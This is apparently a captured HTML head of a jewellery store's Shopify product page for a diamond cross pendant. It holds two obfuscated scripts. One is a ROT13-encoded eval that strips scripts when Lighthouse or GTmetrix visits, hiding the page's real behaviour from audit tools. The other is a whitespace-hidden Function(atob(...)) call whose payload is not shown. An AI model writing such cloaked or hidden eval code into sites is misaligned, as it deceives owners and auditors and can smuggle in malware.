

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wherethediamondsare.com/products/cross-diamond-pendant-95428wfadfnpd
body_size: 85142
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]> <html class="ie9 no-js"> <![endif]-->
<!-- [if (gt IE 9)|!(IE)]><! -->
<html class="no-js" lang="en">
  <!-- <![endif] -->
  <head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BTJS74T');</script>
<!-- End Google Tag Manager -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-EK7MQWV079"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-EK7MQWV079');
    </script>
    
    
    
    <!-- Basic page needs ================================================== -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="ahrefs-site-verification" content="aff56dace60bec89a14b50ff9746f6b6418f374bfd5a8d1e0d9b342cc6e074a9">

    <!-- Title and description ================================================== -->
    <title>
      Cross Diamond Pendant - 95428WFADFNPD
      
      
       &ndash; Charleston Alexander Diamond Importers
    </title>

    
      <meta name="description" content="1/8 Ctw Diamond Cross Pendant in 14K Yellow Gold with Chain">
    

    <!-- Product meta ================================================== -->
    


  <meta property="og:type" content="product">
  <meta property="og:title" content="1/8 Ctw Diamond Cross Pendant in 14K Yellow Gold with Chain">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/769112_V0_ENLRES_grande.jpg?v=1680596907">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/769112_V0_ENLRES_grande.jpg?v=1680596907">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/769112_V1_ENLRES_grande.jpg?v=1680596907">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/769112_V1_ENLRES_grande.jpg?v=1680596907">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/769112_V2_ENLRES_grande.jpg?v=1680596907">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/769112_V2_ENLRES_grande.jpg?v=1680596907">
  
  <meta property="og:price:amount" content="1,665.00">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="1/8 Ctw Diamond Cross Pendant in 14K Yellow Gold with Chain">


  <meta property="og:url" content="https://wherethediamondsare.com/products/cross-diamond-pendant-95428wfadfnpd">  <meta property="og:site_name" content="Charleston Alexander Diamond Importers">
  
    <!-- /snippets/twitter-card.liquid -->





  <meta name="twitter:card" content="product">
  <meta name="twitter:title" content="1/8 Ctw Diamond Cross Pendant in 14K Yellow Gold with Chain">
  <meta name="twitter:description" content="This Diamond Cross Pendant is a warm religious gift that you can give her on any special occasion. Rendered in 14 karat lustrous yellow gold, this pendant is crafted into a very stylish frame, studded with 3 scintillating channel set round diamonds. This attractive pendant suspends from a beautiful rope chain. Total diamond weight is 1/8 ctw.">
  <meta name="twitter:image" content="https://wherethediamondsare.com/cdn/shop/products/769112_V0_ENLRES_medium.jpg?v=1680596907">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:label1" content="Price">
  <meta name="twitter:data1" content="$1,665.00 USD">
  
  <meta name="twitter:label2" content="Brand">
  <meta name="twitter:data2" content="ASHI">
  

<script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script>


    <!-- Helpers ================================================== -->
    <link rel="canonical" href="https://wherethediamondsare.com/products/cross-diamond-pendant-95428wfadfnpd">
    <link canonical-shop-url="https://wherethediamondsare.com/">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-05.css?v=70746844047233423241675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-06.css?v=4208334444136554711675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-07.css?v=3661417032972525811675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-08.css?v=95330196173626919661675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-06.css?v=74573334613121110771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-07.css?v=72630701964713820921675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-08.css?v=66882812531702215131675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-09.css?v=31723816694365087181675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-skin.css?v=83471319193591558171675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_1170.css?v=169124993233793454771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_fullwidth.css?v=135409189998756034951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_flower.css?v=142709126246872293141675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_suppermarket.css?v=108304296241742024431675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_surfup.css?v=51067108191148714091675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-supermarket.css?v=133702065354196283821675279936" as="style">
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.0/jquery.min.js"
      integrity="sha512-3gJwYpMe3QewGELv8k/BX9vcqhryRdzRMxVfq6ngyWXwo03GFEzjsUm8Q7RZcHPHksttq7/GFoxjCVUjkjvPdw=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    ></script>

    
    

    

    <!-- Favicon -->
    
      <link rel="shortcut icon" href="//wherethediamondsare.com/cdn/shop/files/favicon_32x32.jpg?v=1646998155" type="image/png">
    

    <!-- Styles -->
    <style>
    

        
        
        
        

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


		    

        
			      
        
    
    :root {
      --font_size: 14px;
      --font_size_minus1: 13px;
      --font_size_minus2: 12px;
      --font_size_minus3: 11px;
      --font_size_minus4: 10px;
      --font_size_plus1: 15px;
      --font_size_plus2: 16px;
      --font_size_plus3: 17px;
      --font_size_plus4: 18px;
      --font_size_plus5: 19px;
      --font_size_plus6: 20px;
      --font_size_plus7: 21px;
      --font_size_plus8: 22px;
      --font_size_plus9: 23px;
      --font_size_plus10: 24px;
      --font_size_plus11: 25px;
      --font_size_plus12: 26px;
      --font_size_plus13: 27px;
      --font_size_plus14: 28px;
      --font_size_plus16: 30px;
      --font_size_plus18: 32px;
      --font_size_plus21: 35px;
      --font_size_plus22: 36px;
      --font_size_plus23: 37px;
      --font_size_plus24: 38px;
      --font_size_plus33: 47px;

	  --fonts_name: Poppins,sans-serif;
	  --fonts_name_2: Poppins,sans-serif;

      /* Color */
      --body_bg: #ffffff;
      --body_color: #0f0f0f;
      --link_color: #505050;
      --link_color_hover: #232323;

      /* Breadcrumb */
      --breadcrumb_color : #212121;
      --breadcrumb_text_transform : capitalize;

      /* Header and Title */
      --page_title_font_size: 20px;
      --page_title_font_size_minus4: 16px;
      --page_title_font_size_plus5: 25px;
      --page_title_color: #232323;
      --page_title_text_align : left;

      /* Product  */
      --product_text_transform : none;
      --product_name_text_align : center;
      --color_title_pr: #232323;
      --color_title_pr_hover: #232323;
      --color_vendor : #232323;
      --sale_text : #ffffff;
      --bg_sale : #e95144;
      --custom_label_text : #ffffff;
      --custom_label_bg : #323232;
      --bundle_label_text : #ffffff;
      --bundle_label_bg : #232323;
      --new_label_text : rgba(0,0,0,0);
      --new_label_bg : rgba(0,0,0,0);
      --new_label_border : rgba(0,0,0,0);
      --sold_out_text : #ffffff;
      --bg_sold_out : #c1c1c1;
      --color_price: #232323;
      --color_price_sale: #e95144;
      --color_compare_price: #6b6b6b;
      --color_compare_product: #3c3c3c;
      
        --color_quick_view: rgba(255, 255, 255, 0.7);
        --bg_quick_view: rgba(0, 0, 0, 0.8);
      
      --color_wishlist: #e95144;
      --bg_wishlist: #ffffff;
      --bg_wishlist_active: #fdfdfd;


      /* Button 1 */
      --background_1: rgba(0,0,0,0);
      --color_1 : #0f0f0f;
      --border_1 : #232323;

      /* Button 2 */
      --background_2: #453b63;
      --color_2 : #f8f8f8;
      --border_2 : #f8f8f8;

      /* Button 3 */
      --background_3: #453b63;
      --color_3 : #ffffff;
      --border_3 : #453b63;

      /* Button Add To Cart */
      --color_add_to_cart : #fff;
      --border_add_to_cart : #000;
      --background_add_to_cart : #000;

      --color_add_to_cart_hover : #000;
      --border_add_to_cart_hover : #000;
      --background_add_to_cart_hover : #fff;


      /* Button */
      
        --button_font_family: Poppins,sans-serif;
      
      --button_font_size: px;
      --button_font_weight: ;
      --button_border_radius: px;
      --button_border_width: px;
      --button_border_style: ;
      --button_text_align: ;
      --button_text_transform: ;
      --button_letter_spacing: ;
      --button_padding_top: px;
      --button_padding_bottom: px;
      --button_padding_left: px;
      --button_padding_right: px;

      

      /* Border Color */
      --border_widget_title : #e0e0e0;
      --border_color_1 : #ebebeb;
      --border_color_2: #e7e7e7;
      --border_page_title: #eaeaea;
      --border_input: #cbcbcb;
      --border_checkbox: #d0d0d0;
      --border_dropdown: #dadada;
      --border_bt_sidebar : #f6f6f6;
      --color_ipt: #3c3c3c;
      --color_icon_drop: #6b6b6b;

      
      --color_slick_arrow: #323232;
      --color_border_slick_arrow: #323232;
      --color_bg_slick_arrow: #ffffff;
      

      /*color Mobile*/

      --color_menu_mb: #232323;
      --color_menu_level3: #3c3c3c;

      /* Mixin ================= */
      
          --padding_btn: 7px 15px 7px;
          --padding_btn_bundle: 10px 15px 8px 15px;
          --padding_btn_qv_add_to_cart: 12px 15px 10px;
          --font_size_btn: 15px;
          --letter_spacing_btn: .05em;
      

      
      
          --color-price-box: var(--color_compare_price);
      

      --color_review: #232323;
      --color_review_empty: #232323;

      --border-product-image: #e6e6e6;

      
      --border-radius-17: 0;
      --border-radius-50: 0;
      
    }
</style>
                                                                                                                                                                                              <script>let _0x352887 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x352887))();</script>

    <link href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/style.css?v=50293993630167390291762238502" rel="stylesheet" type="text/css" media="all" />





































    <!-- Scripts -->
    <script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.min.js?v=56888366816115934351675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery-cookie.min.js?v=72365755745404048181675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/lazysizes.min.js?v=84414966064882348651675279936" type="text/javascript"></script>

<script>
  setTimeout(() => {
var script = document.createElement('script');
script.src = "//apps.avalonsolution.com/apps/shopifyB2C/js/global.js";
document.getElementsByTagName('head')[0].appendChild(script);
}, "10000")
  </script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/storeinfo.js?v=40469669829163294731701159647" type="text/javascript"></script>
<script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.init = false;
    lazySizes.init();
  
    window.ajax_cart = "upsell";
    window.money_format = "${{amount}}";//"${{amount}} USD";
    window.shop_currency = "USD";
    window.show_multiple_currencies = false;
    window.use_color_swatch = true;
    window.color_swatch_style = "normal";
    window.enable_sidebar_multiple_choice = true;
    window.file_url = "//wherethediamondsare.com/cdn/shop/files/?v=12676";
    window.asset_url = "";
    window.router = "";
    window.swatch_recently = "color";
    window.label_sale = "label_sale";
    window.layout_style = "layout_style_1";
    window.product_style = "grouped";
    window.category_style = "default";
    window.layout_body = "full";
    
    window.inventory_text = {
        in_stock: "In stock",
        many_in_stock: "Many in stock",
        out_of_stock: "Out of stock",
        add_to_cart: "Add to Cart",
        add_all_to_cart: "Add all to Cart",
        sold_out: "Sold Out",
        select_options : "Select options",
        unavailable: "Sold Out",
        view_all_collection: "View All",
        no_more_product: "No more product",
        show_options: "Show Variants",
        hide_options: "Hide Variants",
        adding : "Adding",
        thank_you : "Thank You",
        add_more : "Add More",
        cart_feedback : "Added",
        add_wishlist : "Add to Wish List",
        remove_wishlist : "Remove Wish List",
        add_wishlist_1 : "Add to wishlist",
        remove_wishlist_1 : "Remove wishlist",
        previous: "Prev",
        next: "Next",
      	pre_order : "Pre Order",
        hotStock: "Hurry up! only [inventory] left",
        view_more: "View All",
        view_less : "View Less",
        show_more: "Show More",
        show_less : "Show Less",
        days : "Days",
        hours : "Hours",
        mins : "Mins",
        secs : "Secs",

        customlabel: "Custom Label",
        newlabel: "New",
        salelabel: "Sale",
        soldoutlabel: "Sold Out",
        bundlelabel: "Bundle",

        message_compare : "You must select at least two products to compare!",
        message_iscart : "is added to your shopping cart.",

        add_compare : "Add to compare",
        remove_compare : "Remove compare",
        remove: "Remove",
        warning_quantity: "Maximum quantity",
    };
    window.multi_lang = false;
    window.infinity_scroll_feature = true;
    window.newsletter_popup = true;
    window.hidden_newsletter = false;
    window.option_ptoduct1 = "size";
    window.option_ptoduct2 = "color";
    window.option_ptoduct3 = "option 3"

    /* Free Shipping Message */
    window.free_shipping_color1 = "#F44336";  
    window.free_shipping_color2 = "#FF9800";
    window.free_shipping_color3 = "#69c69c";
    window.free_shipping_price = 800;
    window.free_shipping_text = {
        free_shipping_message_1: "You qualify for free shipping!",
        free_shipping_message_2:"Only",
        free_shipping_message_3: "away from",
        free_shipping_message_4: "free shipping",
        free_shipping_1: "Free",
        free_shipping_2: "TBD",
    }

</script>




    <!-- Header hook for plugins ================================ -->
    
    

 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="mt0k479rfvnkfi1ze3kjp5mfgn4ndh">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56184995901/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2c9060d5b3b7ec2287c73e034aed1359">
<meta id="in-context-paypal-metadata" data-shop-id="56184995901" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://wherethediamondsare.com/products/cross-diamond-pendant-95428wfadfnpd.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=56184995901" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56184995901,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56184995901","merchantName":"Charleston Alexander Diamond Importers","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Charleston Alexander Diamond Importers","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2c9060d5b3b7ec2287c73e034aed1359","betas":["rich-media-storefront-analytics"],"domain":"wherethediamondsare.com","predictiveSearch":true,"shopId":56184995901,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wherethediamondsare.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Thunder Avalon Solution 2.0 - VDB || OPTIMIZATION.","id":125733142589,"schema_name":"Ella","schema_version":"4.5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wherethediamondsare.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/affirmShopify.js?v=1701447870\u0026shop=wherethediamondsare.myshopify.com","\/\/cdn.shopify.com\/proxy\/d653c4d3a9a40b497ce87349127d7a4ada9cba5e71ad6746a9c904511aec91ee\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/nerdy_form_init.js?v=1695885563\u0026shop=wherethediamondsare.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":56184995901,"offset":-18000,"reqid":"be425fc1-4089-423a-bc49-da3f4b92138e-1768760720","pageurl":"wherethediamondsare.com\/products\/cross-diamond-pendant-95428wfadfnpd","u":"1f925ddcc732","p":"product","rtyp":"product","rid":7016885518397};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
